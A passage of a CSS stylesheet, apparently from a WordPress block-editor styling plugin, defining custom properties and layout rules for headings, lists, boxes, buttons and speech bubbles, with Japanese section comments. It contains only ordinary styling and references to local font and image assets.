  --tcdce-h2-element-gradation-color1: ;
  --tcdce-h2-element-gradation-color2: ;
  --tcdce-h2-element-image-url: ;
  --tcdce-h2-element-inset-inline: var(--tcdce-opt-inset-inline-left);
  --tcdce-h2-element-inset-block: var(--tcdce-opt-inset-block-top);
  --tcdce-h2-element-size-w-pc: 0px;
  --tcdce-h2-element-size-w-sp: 0px;
  --tcdce-h2-element-size-h-pc: 0px;
  --tcdce-h2-element-size-h-sp: 0px;
  /* パディング */
  --tcdce-h2-padding-pc: 0px;
  --tcdce-h2-padding-sp: 0px;
  --tcdce-h2-padding-top-pc: 0px;
  --tcdce-h2-padding-top-sp: 0px;
  --tcdce-h2-padding-right-pc: 0px;
  --tcdce-h2-padding-right-sp: 0px;
  --tcdce-h2-padding-bottom-pc: 0px;
  --tcdce-h2-padding-bottom-sp: 0px;
  --tcdce-h2-padding-left-pc: 0px;
  --tcdce-h2-padding-left-sp: 0px;
  /* マージン */
  --tcdce-h2-margin-top-pc: 100px;
  --tcdce-h2-margin-top-sp: 50px;
  --tcdce-h2-margin-bottom-pc: 30px;
  --tcdce-h2-margin-bottom-sp: 20px;

  /* h3 */
  /* ベース */
  --tcdce-h3-font-size-pc: 24px;
  --tcdce-h3-font-size-sp: 20px;
  --tcdce-h3-line-height: 1.5;
  --tcdce-h3-text-align: left;
  --tcdce-h3-font-weight: 600;
  --tcdce-h3-font-color: var(--tcdce-base-font-color);
  --tcdce-h3-font-family: var(--tcdce-base-font-family);
  --tcdce-h3-content-width: 100%;
  /* 背景 */
  --tcdce-h3-background: initial;
  --tcdce-h3-background-color: ;
  --tcdce-h3-background-gradation-color1: ;
  --tcdce-h3-background-gradation-color2: ;
  /* 枠線 */
  --tcdce-h3-border-style: hidden;
  --tcdce-h3-border-position: var(--tcdce-h3-border-width);
  --tcdce-h3-border-width: 0px;
  --tcdce-h3-border-color: ;
  --tcdce-h3-border-gradation-color1: ;
  --tcdce-h3-border-gradation-color2: ;
  /* エレメント */
  --tcdce-h3-element-background: initial;
  --tcdce-h3-element-color: ;
  --tcdce-h3-element-gradation-color1: ;
  --tcdce-h3-element-gradation-color2: ;
  --tcdce-h3-element-image-url: ;
  --tcdce-h3-element-inset-inline: var(--tcdce-opt-inset-inline-left);
  --tcdce-h3-element-inset-block: var(--tcdce-opt-inset-block-top);
  --tcdce-h3-element-size-w-pc: 0px;
  --tcdce-h3-element-size-w-sp: 0px;
  --tcdce-h3-element-size-h-pc: 0px;
  --tcdce-h3-element-size-h-sp: 0px;
  /* パディング */
  --tcdce-h3-padding-pc: 0px;
  --tcdce-h3-padding-sp: 0px;
  --tcdce-h3-padding-top-pc: 0px;
  --tcdce-h3-padding-top-sp: 0px;
  --tcdce-h3-padding-right-pc: 0px;
  --tcdce-h3-padding-right-sp: 0px;
  --tcdce-h3-padding-bottom-pc: 0px;
  --tcdce-h3-padding-bottom-sp: 0px;
  --tcdce-h3-padding-left-pc: 0px;
  --tcdce-h3-padding-left-sp: 0px;
  /* マージン */
  --tcdce-h3-margin-top-pc: 80px;
  --tcdce-h3-margin-top-sp: 50px;
  --tcdce-h3-margin-bottom-pc: 20px;
  --tcdce-h3-margin-bottom-sp: 20px;

  /* h4 */
  /* ベース */
  --tcdce-h4-font-size-pc: 22px;
  --tcdce-h4-font-size-sp: 18px;
  --tcdce-h4-line-height: 1.5;
  --tcdce-h4-text-align: left;
  --tcdce-h4-font-weight: 600;
  --tcdce-h4-font-color: var(--tcdce-base-font-color);
  --tcdce-h4-font-family: var(--tcdce-base-font-family);
  --tcdce-h4-content-width: 100%;
  /* 背景 */
  --tcdce-h4-background: initial;
  --tcdce-h4-background-color: ;
  --tcdce-h4-background-gradation-color1: ;
  --tcdce-h4-background-gradation-color2: ;
  /* 枠線 */
  --tcdce-h4-border-style: hidden;
  --tcdce-h4-border-position: var(--tcdce-h4-border-width);
  --tcdce-h4-border-width: 0px;
  --tcdce-h4-border-color: ;
  --tcdce-h4-border-gradation-color1: ;
  --tcdce-h4-border-gradation-color2: ;
  /* エレメント */
  --tcdce-h4-element-background: initial;
  --tcdce-h4-element-color: ;
  --tcdce-h4-element-gradation-color1: ;
  --tcdce-h4-element-gradation-color2: ;
  --tcdce-h4-element-image-url: ;
  --tcdce-h4-element-inset-inline: var(--tcdce-opt-inset-inline-left);
  --tcdce-h4-element-inset-block: var(--tcdce-opt-inset-block-top);
  --tcdce-h4-element-size-w-pc: 0px;
  --tcdce-h4-element-size-w-sp: 0px;
  --tcdce-h4-element-size-h-pc: 0px;
  --tcdce-h4-element-size-h-sp: 0px;
  /* パディング */
  --tcdce-h4-padding-pc: 0px;
  --tcdce-h4-padding-sp: 0px;
  --tcdce-h4-padding-top-pc: 0px;
  --tcdce-h4-padding-top-sp: 0px;
  --tcdce-h4-padding-right-pc: 0px;
  --tcdce-h4-padding-right-sp: 0px;
  --tcdce-h4-padding-bottom-pc: 0px;
  --tcdce-h4-padding-bottom-sp: 0px;
  --tcdce-h4-padding-left-pc: 0px;
  --tcdce-h4-padding-left-sp: 0px;
  /* マージン */
  --tcdce-h4-margin-top-pc: 60px;
  --tcdce-h4-margin-top-sp: 40px;
  --tcdce-h4-margin-bottom-pc: 15px;
  --tcdce-h4-margin-bottom-sp: 15px;

  /* h5 */
  /* ベース */
  --tcdce-h5-font-size-pc: 20px;
  --tcdce-h5-font-size-sp: 16px;
  --tcdce-h5-line-height: 1.5;
  --tcdce-h5-text-align: left;
  --tcdce-h5-font-weight: 600;
  --tcdce-h5-font-color: var(--tcdce-base-font-color);
  --tcdce-h5-font-family: var(--tcdce-base-font-family);
  --tcdce-h5-content-width: 100%;
  /* 背景 */
  --tcdce-h5-background: initial;
  --tcdce-h5-background-color: ;
  --tcdce-h5-background-gradation-color1: ;
  --tcdce-h5-background-gradation-color2: ;
  /* 枠線 */
  --tcdce-h5-border-style: hidden;
  --tcdce-h5-border-position: var(--tcdce-h5-border-width);
  --tcdce-h5-border-width: 0px;
  --tcdce-h5-border-color: ;
  --tcdce-h5-border-gradation-color1: ;
  --tcdce-h5-border-gradation-color2: ;
  /* エレメント */
  --tcdce-h5-element-background: initial;
  --tcdce-h5-element-color: ;
  --tcdce-h5-element-gradation-color1: ;
  --tcdce-h5-element-gradation-color2: ;
  --tcdce-h5-element-image-url: ;
  --tcdce-h5-element-inset-inline: var(--tcdce-opt-inset-inline-left);
  --tcdce-h5-element-inset-block: var(--tcdce-opt-inset-block-top);
  --tcdce-h5-element-size-w-pc: 0px;
  --tcdce-h5-element-size-w-sp: 0px;
  --tcdce-h5-element-size-h-pc: 0px;
  --tcdce-h5-element-size-h-sp: 0px;
  /* パディング */
  --tcdce-h5-padding-pc: 0px;
  --tcdce-h5-padding-sp: 0px;
  --tcdce-h5-padding-top-pc: 0px;
  --tcdce-h5-padding-top-sp: 0px;
  --tcdce-h5-padding-right-pc: 0px;
  --tcdce-h5-padding-right-sp: 0px;
  --tcdce-h5-padding-bottom-pc: 0px;
  --tcdce-h5-padding-bottom-sp: 0px;
  --tcdce-h5-padding-left-pc: 0px;
  --tcdce-h5-padding-left-sp: 0px;
  /* マージン */
  --tcdce-h5-margin-top-pc: 50px;
  --tcdce-h5-margin-top-sp: 40px;
  --tcdce-h5-margin-bottom-pc: 10px;
  --tcdce-h5-margin-bottom-sp: 10px;

  /* h6 */
  /* ベース */
  --tcdce-h6-font-size-pc: 18px;
  --tcdce-h6-font-size-sp: 16px;
  --tcdce-h6-line-height: 1.5;
  --tcdce-h6-text-align: left;
  --tcdce-h6-font-weight: 600;
  --tcdce-h6-font-color: var(--tcdce-base-font-color);
  --tcdce-h6-font-family: var(--tcdce-base-font-family);
  --tcdce-h6-content-width: 100%;
  /* 背景 */
  --tcdce-h6-background: initial;
  --tcdce-h6-background-color: ;
  --tcdce-h6-background-gradation-color1: ;
  --tcdce-h6-background-gradation-color2: ;
  /* 枠線 */
  --tcdce-h6-border-style: hidden;
  --tcdce-h6-border-position: var(--tcdce-h6-border-width);
  --tcdce-h6-border-width: 0px;
  --tcdce-h6-border-color: ;
  --tcdce-h6-border-gradation-color1: ;
  --tcdce-h6-border-gradation-color2: ;
  /* エレメント */
  --tcdce-h6-element-background: initial;
  --tcdce-h6-element-color: ;
  --tcdce-h6-element-gradation-color1: ;
  --tcdce-h6-element-gradation-color2: ;
  --tcdce-h6-element-image-url: ;
  --tcdce-h6-element-inset-inline: var(--tcdce-opt-inset-inline-left);
  --tcdce-h6-element-inset-block: var(--tcdce-opt-inset-block-top);
  --tcdce-h6-element-size-w-pc: 0px;
  --tcdce-h6-element-size-w-sp: 0px;
  --tcdce-h6-element-size-h-pc: 0px;
  --tcdce-h6-element-size-h-sp: 0px;
  /* パディング */
  --tcdce-h6-padding-pc: 0px;
  --tcdce-h6-padding-sp: 0px;
  --tcdce-h6-padding-top-pc: 0px;
  --tcdce-h6-padding-top-sp: 0px;
  --tcdce-h6-padding-right-pc: 0px;
  --tcdce-h6-padding-right-sp: 0px;
  --tcdce-h6-padding-bottom-pc: 0px;
  --tcdce-h6-padding-bottom-sp: 0px;
  --tcdce-h6-padding-left-pc: 0px;
  --tcdce-h6-padding-left-sp: 0px;
  /* マージン */
  --tcdce-h6-margin-top-pc: 50px;
  --tcdce-h6-margin-top-sp: 40px;
  --tcdce-h6-margin-bottom-pc: 10px;
  --tcdce-h6-margin-bottom-sp: 10px;

  /* ul */
  --tcdce-ul-font-size-pc: 16px;
  --tcdce-ul-font-size-sp: 16px;
  --tcdce-ul-font-weight: normal;
  --tcdce-ul-font-color: var(--tcdce-base-font-color);
  /* 背景 */
  --tcdce-ul-background: initial;
  --tcdce-ul-background-color: ;
  --tcdce-ul-background-gradation-color1: ;
  --tcdce-ul-background-gradation-color2: ;
  /* 枠線 */
  --tcdce-ul-border-style: hidden;
  --tcdce-ul-border-width: 2;
  --tcdce-ul-border-color: #000000;
  /* アイコン */
  --tcdce-ul-list-style: disc;
  --tcdce-ul-icon: none;
  --tcdce-ul-icon-offset: 1em;
  --tcdce-ul-icon-content: ;
  --tcdce-ul-icon-image-url: ;
  --tcdce-ul-icon-color: #000000;
  /* パディング */
  --tcdce-ul-padding-pc: 0px;
  --tcdce-ul-padding-sp: 0px;
  --tcdce-ul-padding-custom-pc: 30px;
  --tcdce-ul-padding-custom-sp: 15px;
  /* マージン */
  --tcdce-ul-margin-top-pc: 40px;
  --tcdce-ul-margin-top-sp: 30px;
  --tcdce-ul-margin-bottom-pc: 40px;
  --tcdce-ul-margin-bottom-sp: 30px;

  /* ol */
  --tcdce-ol-font-size-pc: 16px;
  --tcdce-ol-font-size-sp: 16px;
  --tcdce-ol-font-weight: normal;
  --tcdce-ol-font-color: var(--tcdce-base-font-color);
  /* 背景 */
  --tcdce-ol-background: initial;
  --tcdce-ol-background-color: ;
  --tcdce-ol-background-gradation-color1: ;
  --tcdce-ol-background-gradation-color2: ;
  /* 枠線 */
  --tcdce-ol-border-style: hidden;
  --tcdce-ol-border-width: 2;
  --tcdce-ol-border-color: #000000;
  /* カウンター */
  --tcdce-ol-list-style: decimal;
  --tcdce-ol-counter-type: none;
  --tcdce-ol-counter-offset: 1em;
  --tcdce-ol-counter-weight: normal;
  --tcdce-ol-counter-size: scale(1);
  --tcdce-ol-counter-color: #000000;
  --tcdce-ol-counter-background: transparent;
  --tcdce-ol-counter-background-color: #000000;
  /* パディング */
  --tcdce-ol-padding-pc: 0px;
  --tcdce-ol-padding-sp: 0px;
  --tcdce-ol-padding-custom-pc: 30px;
  --tcdce-ol-padding-custom-sp: 15px;
  /* マージン */
  --tcdce-ol-margin-top-pc: 40px;
  --tcdce-ol-margin-top-sp: 30px;
  --tcdce-ol-margin-bottom-pc: 40px;
  --tcdce-ol-margin-bottom-sp: 30px;

  /* box */
  /* ベース */
  --tcdce-box-font-size-pc: 16px;
  --tcdce-box-font-size-sp: 14px;
  --tcdce-box-font-color: #000000;
  --tcdce-box-font-weight: normal;
  /* 背景 */
  --tcdce-box-background: #f6f6f6;
  --tcdce-box-background-gradation-color1: ;
  --tcdce-box-background-gradation-color2: ;
  /* 枠線 */
  --tcdce-box-border-style: hidden;
  --tcdce-box-border-width: 2;
  --tcdce-box-border-color: #000000;
  /* アイコン */
  --tcdce-box-icon: none;
  --tcdce-box-icon-offset: 0em;
  --tcdce-box-icon-content: ;
  --tcdce-box-icon-image-url: ;
  --tcdce-box-icon-color: #000000;
  /* パディング */
  --tcdce-box-padding-pc: 1.5em;
  --tcdce-box-padding-sp: 1em;
  --tcdce-box-padding-custom-pc: 30px;
  --tcdce-box-padding-custom-sp: 15px;
  /* マージン */
  --tcdce-box-margin-top-pc: 40px;
  --tcdce-box-margin-top-sp: 30px;
  --tcdce-box-margin-bottom-pc: 40px;
  --tcdce-box-margin-bottom-sp: 30px;

  /* marker */
  --tcdce-marker-font-weight: 400;
  --tcdce-marker-color: #fff799;
  --tcdce-marker-weight: 0.8em;
  --tcdce-marker-animation: none;
  --tcdce-marker-animation-keyframes: tcdCeMarkerAnimation 1s ease;

  /* button */
  --tcdce-button-font-size-pc: 16px;
  --tcdce-button-font-size-sp: 14px;
  --tcdce-button-font-weight: 400;
  --tcdce-button-size-width-pc: 270px;
  --tcdce-button-size-width-sp: 220px;
  --tcdce-button-size-height-pc: 60px;
  --tcdce-button-size-height-sp: 50px;
  --tcdce-button-shape: 60px;
  --tcdce-button-shape--round: var(--tcdce-button-size-height-pc);
  --tcdce-button-shape--square: 0;
  --tcdce-button-preset-color--a: #000000;
  --tcdce-button-preset-color--b: #333333;
  --tcdce-button-preset-color--gradation--a: ;
  --tcdce-button-preset-color--gradation--b: ;
  --tcdce-button-font-color: #ffffff;
  --tcdce-button-font-color-hover: #ffffff;
  --tcdce-button-background: var(--tcdce-button-preset-color--a);
  --tcdce-button-background-hover: var(--tcdce-button-preset-color--b);
  --tcdce-button-border: none;
  --tcdce-button-border-hover: none;
  --tcdce-button-transform: none;
  --tcdce-button-transform-hover: none;
  --tcdce-button-overlay: none;
  --tcdce-button-margin-top-pc: 40px;
  --tcdce-button-margin-top-sp: 30px;
  --tcdce-button-margin-bottom-pc: 40px;
  --tcdce-button-margin-bottom-sp: 30px;

  /* speech bubble */
  --tcdce-sb-font-size-pc: 16px;
  --tcdce-sb-font-size-sp: 14px;
  --tcdce-sb-font-weight: 400;
  --tcdce-sb-font-color: #000000;
  --tcdce-sb-image-url: url("../image/avatar.png");
  --tcdce-sb-preset-color--bg: #ffffff;
  --tcdce-sb-preset-color--border: #000000;
  --tcdce-sb-background: transparent;
  --tcdce-sb-border-color: transparent;
  --tcdce-sb-padding: 0;
  --tcdce-sb-direction: row;
  --tcdce-sb-triangle-before-offset: -10px;
  --tcdce-sb-triangle-after-offset: -7px;
  --tcdce-sb-triangle-path: polygon(100% 0, 0 50%, 100% 100%);
  --tcdce-sb-margin-top-pc: 40px;
  --tcdce-sb-margin-top-sp: 30px;
  --tcdce-sb-margin-bottom-pc: 40px;
  --tcdce-sb-margin-bottom-sp: 30px;
}

@font-face {
  font-family: "editor";
  font-weight: normal;
  font-style: normal;
  font-display: swap;
  src: url("../font/editor.woff?v=1.0") format("woff");
}

:is(.tcdce-body, .editor-styles-wrapper) {
  container: tcdce / inline-size;
  position: relative;
  color: var(--tcdce-base-font-color);
  font-size: var(--tcdce-base-font-size-pc);
  font-family: var(--tcdce-base-font-family);
  line-height: var(--tcdce-base-line-height-pc);
  overflow-wrap: break-word;
}

:is(.tcdce-body, .editor-styles-wrapper),
:is(.tcdce-body, .editor-styles-wrapper) * {
  box-sizing: border-box;
}

@media (max-width: 767px) {
  :is(.tcdce-body, .editor-styles-wrapper) {
    font-size: var(--tcdce-base-font-size-sp);
    line-height: var(--tcdce-base-line-height-sp);
  }
}

/* ベースマージン */
:is(.tcdce-body, .editor-styles-wrapper) > *:has(+ *) {
  margin-bottom: var(--tcdce-base-margin-bottom-pc);
}

/* グループブロック対策 */
.tcdce-body .wp-block-group__inner-container > *:has(+ *) {
  margin-bottom: var(--tcdce-base-margin-bottom-pc);
}

@container tcdce (max-width: 600px) {
  :is(.tcdce-body, .tcdce-body .wp-block-group__inner-container) > * {
    --tcdce-base-margin-bottom-pc: var(--tcdce-base-margin-bottom-sp);
  }
}

/* text link */
:is(.tcdce-body, .editor-styles-wrapper) :where(a) {
  color: var(--tcdce-base-link-color);
}

@media (any-hover: hover) {
  :is(.tcdce-body, .editor-styles-wrapper) :where(a:hover) {
    text-decoration: var(--tcdce-base-link-decoration);
  }
}

/* strong & bold */
:is(.tcdce-body, .editor-styles-wrapper) strong,
:is(.tcdce-body, .editor-styles-wrapper) b {
  font-weight: 700;
}

/* alignment */
:is(.tcdce-body, .editor-styles-wrapper) .alignright {
  float: right;
}

:is(.tcdce-body, .editor-styles-wrapper) .alignleft {
  float: left;
}

:is(.tcdce-body, .editor-styles-wrapper) .aligncenter {
  display: block;
  margin-right: auto;
  margin-bottom: 7px;
  margin-left: auto;
}

:is(.tcdce-body, .editor-styles-wrapper) blockquote.alignleft,
:is(.tcdce-body, .editor-styles-wrapper) img.alignleft {
  margin: 0px 24px
    calc(var(--tcdce-base-margin-bottom-pc) + var(--tcdce-half-leading)) 0px;
}

:is(.tcdce-body, .editor-styles-wrapper) .wp-caption.alignleft {
  margin: 7px 14px 7px 0;
}

:is(.tcdce-body, .editor-styles-wrapper) blockquote.alignright,
:is(.tcdce-body, .editor-styles-wrapper) img.alignright {
  margin: 0px 0px
    calc(var(--tcdce-base-margin-bottom-pc) + var(--tcdce-half-leading)) 24px;
}

:is(.tcdce-body, .editor-styles-wrapper) .wp-caption.alignright {
  margin: 7px 0 7px 14px;
}

:is(.tcdce-body, .editor-styles-wrapper) blockquote.aligncenter,
:is(.tcdce-body, .editor-styles-wrapper) img.aligncenter,
:is(.tcdce-body, .editor-styles-wrapper) .wp-caption.aligncenter {
  margin-top: 7px;
  margin-bottom: 7px;
}

/* ブロックエディタの一部コンテンツの中央寄せに対応 */
:is(.tcdce-body, .editor-styles-wrapper)
  :is(
    .wp-block-image .aligncenter,
    .wp-block-image .alignleft,
    .wp-block-image .alignright,
    .wp-block-image.aligncenter,
    .wp-block-image.alignleft,
    .wp-block-image.alignright
  ) {
  display: table;
}

/* Xの埋め込みの中央寄せ対応 */
:is(.tcdce-body, .editor-styles-wrapper) .wp-block-embed-twitter {
  display: table;
}

/* paragraph */
:is(.tcdce-body, .editor-styles-wrapper) p:has(+ *) {
  margin: 0 0
    calc(var(--tcdce-base-margin-bottom-pc) + var(--tcdce-half-leading));
}

/* pre code */
:is(.tcdce-body, .editor-styles-wrapper) pre {
  font-size: 0.9em;
  font-family: Menlo, Consolas, Monaco, Liberation Mono, Lucida Console,
    monospace;
  padding: 1.6em 2em;
  overflow: auto;
  line-height: 1.8;
  color: #1b1b1b;
  background: #f2f1f1;
  border: none;
  margin-bottom: 40px;
}

/* 見出しの整列 */
:is(.tcdce-body, .editor-styles-wrapper)
  .has-text-align-left:is(h1, h2, h3, h4, h5, h6) {
  text-align: left;
}
:is(.tcdce-body, .editor-styles-wrapper)
  .has-text-align-center:is(h1, h2, h3, h4, h5, h6) {
  text-align: center;
}
:is(.tcdce-body, .editor-styles-wrapper)
  .has-text-align-right:is(h1, h2, h3, h4, h5, h6) {
  text-align: right;
}

/* headline 1 */
:is(.tcdce-body, .editor-styles-wrapper) h1 {
  /* ベース */
  position: relative;
  font-size: var(--tcdce-h1-font-size-pc);
  font-weight: var(--tcdce-h1-font-weight);
  line-height: var(--tcdce-h1-line-height);
  text-align: var(--tcdce-h1-text-align);
  color: var(--tcdce-h1-font-color);
  font-family: var(--tcdce-h1-font-family);
  width: var(--tcdce-h1-content-width);

  /* 背景 */
  --tcdce-h1-background-gradation1: linear-gradient(
    90deg,
    var(--tcdce-h1-background-gradation-color1) 0%,
    var(--tcdce-h1-background-gradation-color2) 100%
  );
  --tcdce-h1-background-gradation2: linear-gradient(
    180deg,
    var(--tcdce-h1-background-gradation-color1) 0%,
    var(--tcdce-h1-background-gradation-color2) 100%
  );
  background: var(--tcdce-h1-background);

  /* 枠線 */
  --tcdce-h1-border-position1: var(--tcdce-h1-border-width) 0 0 0;
  --tcdce-h1-border-position2: 0 0 0 var(--tcdce-h1-border-width);
  --tcdce-h1-border-position3: 0 0 var(--tcdce-h1-border-width) 0;
  --tcdce-h1-border-position4: var(--tcdce-h1-border-width) 0;
  --tcdce-h1-border-gradation1: linear-gradient(
    90deg,
    var(--tcdce-h1-border-gradation-color1) 0%,
    var(--tcdce-h1-border-gradation-color2) 100%
  );
  --tcdce-h1-border-gradation2: linear-gradient(
    180deg,
    var(--tcdce-h1-border-gradation-color1) 0%,
    var(--tcdce-h1-border-gradation-color2) 100%
  );
  border: var(--tcdce-h1-border-style) var(--tcdce-h1-border-color);
  border-width: var(--tcdce-h1-border-position);
  border-image: var(--tcdce-h1-border-style) 1;
  border-image-width: var(--tcdce-h1-border-position);

  /* エレメント */
  --tcdce-h1-element-gradation1: linear-gradient(
    90deg,
    var(--tcdce-h1-element-gradation-color1) 0%,
    var(--tcdce-h1-element-gradation-color2) 100%
  );
  --tcdce-h1-element-gradation2: linear-gradient(
    180deg,
    var(--tcdce-h1-element-gradation-color1) 0%,
    var(--tcdce-h1-element-gradation-color2) 100%
  );

  /* パディング */
  padding: var(--tcdce-h1-padding-pc);

  /* マージン */
  margin-inline: auto;
}

:is(.tcdce-body, .editor-styles-wrapper) * + h1 {
  margin-top: var(--tcdce-h1-margin-top-pc);
}

:is(.tcdce-body, .editor-styles-wrapper) h1:has(+ *) {
  margin-bottom: var(--tcdce-h1-margin-bottom-pc);
}

:is(.tcdce-body, .editor-styles-wrapper) h1:before {
  content: "";
  display: block;
  width: var(--tcdce-h1-element-size-w-pc);
  height: var(--tcdce-h1-element-size-h-pc);
  background: var(--tcdce-h1-element-background);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  inset-block: var(--tcdce-h1-element-inset-block);
  inset-inline: var(--tcdce-h1-element-inset-inline);
  margin: auto;
}

@container tcdce (max-width: 600px) {
  :is(.tcdce-body, .editor-styles-wrapper) h1 {
    font-size: var(--tcdce-h1-font-size-sp);
    padding: var(--tcdce-h1-padding-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) h1:before {
    width: var(--tcdce-h1-element-size-w-sp);
    height: var(--tcdce-h1-element-size-h-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) * + h1 {
    margin-top: var(--tcdce-h1-margin-top-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) h1:has(+ *) {
    margin-bottom: var(--tcdce-h1-margin-bottom-sp);
  }
}

/* headline 2 */
:is(.tcdce-body, .editor-styles-wrapper) h2 {
  /* ベース */
  position: relative;
  font-size: var(--tcdce-h2-font-size-pc);
  font-weight: var(--tcdce-h2-font-weight);
  line-height: var(--tcdce-h2-line-height);
  text-align: var(--tcdce-h2-text-align);
  color: var(--tcdce-h2-font-color);
  font-family: var(--tcdce-h2-font-family);
  width: var(--tcdce-h2-content-width);

  /* 背景 */
  --tcdce-h2-background-gradation1: linear-gradient(
    90deg,
    var(--tcdce-h2-background-gradation-color1) 0%,
    var(--tcdce-h2-background-gradation-color2) 100%
  );
  --tcdce-h2-background-gradation2: linear-gradient(
    180deg,
    var(--tcdce-h2-background-gradation-color1) 0%,
    var(--tcdce-h2-background-gradation-color2) 100%
  );
  background: var(--tcdce-h2-background);

  /* 枠線 */
  --tcdce-h2-border-position1: var(--tcdce-h2-border-width) 0 0 0;
  --tcdce-h2-border-position2: 0 0 0 var(--tcdce-h2-border-width);
  --tcdce-h2-border-position3: 0 0 var(--tcdce-h2-border-width) 0;
  --tcdce-h2-border-position4: var(--tcdce-h2-border-width) 0;
  --tcdce-h2-border-gradation1: linear-gradient(
    90deg,
    var(--tcdce-h2-border-gradation-color1) 0%,
    var(--tcdce-h2-border-gradation-color2) 100%
  );
  --tcdce-h2-border-gradation2: linear-gradient(
    180deg,
    var(--tcdce-h2-border-gradation-color1) 0%,
    var(--tcdce-h2-border-gradation-color2) 100%
  );
  border: var(--tcdce-h2-border-style) var(--tcdce-h2-border-color);
  border-width: var(--tcdce-h2-border-position);
  border-image: var(--tcdce-h2-border-style) 1;
  border-image-width: var(--tcdce-h2-border-position);

  /* エレメント */
  --tcdce-h2-element-gradation1: linear-gradient(
    90deg,
    var(--tcdce-h2-element-gradation-color1) 0%,
    var(--tcdce-h2-element-gradation-color2) 100%
  );
  --tcdce-h2-element-gradation2: linear-gradient(
    180deg,
    var(--tcdce-h2-element-gradation-color1) 0%,
    var(--tcdce-h2-element-gradation-color2) 100%
  );

  /* パディング */
  padding: var(--tcdce-h2-padding-pc);

  /* マージン */
  margin-inline: auto;
}

:is(.tcdce-body, .editor-styles-wrapper) * + h2 {
  margin-top: var(--tcdce-h2-margin-top-pc);
}

:is(.tcdce-body, .editor-styles-wrapper) h2:has(+ *) {
  margin-bottom: var(--tcdce-h2-margin-bottom-pc);
}

:is(.tcdce-body, .editor-styles-wrapper) h2:before {
  content: "";
  display: block;
  width: var(--tcdce-h2-element-size-w-pc);
  height: var(--tcdce-h2-element-size-h-pc);
  background: var(--tcdce-h2-element-background);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  inset-block: var(--tcdce-h2-element-inset-block);
  inset-inline: var(--tcdce-h2-element-inset-inline);
  margin: auto;
}

@container tcdce (max-width: 600px) {
  :is(.tcdce-body, .editor-styles-wrapper) h2 {
    font-size: var(--tcdce-h2-font-size-sp);
    padding: var(--tcdce-h2-padding-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) h2:before {
    width: var(--tcdce-h2-element-size-w-sp);
    height: var(--tcdce-h2-element-size-h-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) * + h2 {
    margin-top: var(--tcdce-h2-margin-top-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) h2:has(+ *) {
    margin-bottom: var(--tcdce-h2-margin-bottom-sp);
  }
}

/* headline 3 */
:is(.tcdce-body, .editor-styles-wrapper) h3 {
  /* ベース */
  position: relative;
  font-size: var(--tcdce-h3-font-size-pc);
  font-weight: var(--tcdce-h3-font-weight);
  line-height: var(--tcdce-h3-line-height);
  text-align: var(--tcdce-h3-text-align);
  color: var(--tcdce-h3-font-color);
  font-family: var(--tcdce-h3-font-family);
  width: var(--tcdce-h3-content-width);

  /* 背景 */
  --tcdce-h3-background-gradation1: linear-gradient(
    90deg,
    var(--tcdce-h3-background-gradation-color1) 0%,
    var(--tcdce-h3-background-gradation-color2) 100%
  );
  --tcdce-h3-background-gradation2: linear-gradient(
    180deg,
    var(--tcdce-h3-background-gradation-color1) 0%,
    var(--tcdce-h3-background-gradation-color2) 100%
  );
  background: var(--tcdce-h3-background);

  /* 枠線 */
  --tcdce-h3-border-position1: var(--tcdce-h3-border-width) 0 0 0;
  --tcdce-h3-border-position2: 0 0 0 var(--tcdce-h3-border-width);
  --tcdce-h3-border-position3: 0 0 var(--tcdce-h3-border-width) 0;
  --tcdce-h3-border-position4: var(--tcdce-h3-border-width) 0;
  --tcdce-h3-border-gradation1: linear-gradient(
    90deg,
    var(--tcdce-h3-border-gradation-color1) 0%,
    var(--tcdce-h3-border-gradation-color2) 100%
  );
  --tcdce-h3-border-gradation2: linear-gradient(
    180deg,
    var(--tcdce-h3-border-gradation-color1) 0%,
    var(--tcdce-h3-border-gradation-color2) 100%
  );
  border: var(--tcdce-h3-border-style) var(--tcdce-h3-border-color);
  border-width: var(--tcdce-h3-border-position);
  border-image: var(--tcdce-h3-border-style) 1;
  border-image-width: var(--tcdce-h3-border-position);

  /* エレメント */
  --tcdce-h3-element-gradation1: linear-gradient(
    90deg,
    var(--tcdce-h3-element-gradation-color1) 0%,
    var(--tcdce-h3-element-gradation-color2) 100%
  );
  --tcdce-h3-element-gradation2: linear-gradient(
    180deg,
    var(--tcdce-h3-element-gradation-color1) 0%,
    var(--tcdce-h3-element-gradation-color2) 100%
  );

  /* パディング */
  padding: var(--tcdce-h3-padding-pc);

  /* マージン */
  margin-inline: auto;
}

:is(.tcdce-body, .editor-styles-wrapper) * + h3 {
  margin-top: var(--tcdce-h3-margin-top-pc);
}

:is(.tcdce-body, .editor-styles-wrapper) h3:has(+ *) {
  margin-bottom: var(--tcdce-h3-margin-bottom-pc);
}

:is(.tcdce-body, .editor-styles-wrapper) h3:before {
  content: "";
  display: block;
  width: var(--tcdce-h3-element-size-w-pc);
  height: var(--tcdce-h3-element-size-h-pc);
  background: var(--tcdce-h3-element-background);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  inset-block: var(--tcdce-h3-element-inset-block);
  inset-inline: var(--tcdce-h3-element-inset-inline);
  margin: auto;
}

@container tcdce (max-width: 600px) {
  :is(.tcdce-body, .editor-styles-wrapper) h3 {
    font-size: var(--tcdce-h3-font-size-sp);
    padding: var(--tcdce-h3-padding-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) h3:before {
    width: var(--tcdce-h3-element-size-w-sp);
    height: var(--tcdce-h3-element-size-h-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) * + h3 {
    margin-top: var(--tcdce-h3-margin-top-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) h3:has(+ *) {
    margin-bottom: var(--tcdce-h3-margin-bottom-sp);
  }
}

/* headline 4 */
:is(.tcdce-body, .editor-styles-wrapper) h4 {
  /* ベース */
  position: relative;
  font-size: var(--tcdce-h4-font-size-pc);
  font-weight: var(--tcdce-h4-font-weight);
  line-height: var(--tcdce-h4-line-height);
  text-align: var(--tcdce-h4-text-align);
  color: var(--tcdce-h4-font-color);
  font-family: var(--tcdce-h4-font-family);
